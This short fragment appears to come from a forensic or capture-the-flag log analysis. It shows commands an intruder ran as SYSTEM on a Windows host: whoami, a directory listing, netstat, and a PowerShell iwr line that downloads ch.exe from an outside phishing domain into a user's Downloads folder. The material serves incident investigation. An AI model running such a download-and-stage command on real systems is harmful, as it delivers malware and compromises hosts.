 pwd -
Path
----
C:\Windows\system32
whoami - nt authority\system
dir C:\Users\benimaru\Downloads\ch.exe -
Directory: C:\Users\benimaru\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2022 1:17 AM 8230912 ch.exe
powershell iwr http://phishteam.xyz/02dcf07/ch.exe -outfile C:\Users\benimaru\Downloads\ch.exe -
netstat -ano -p tcp -
Active Connections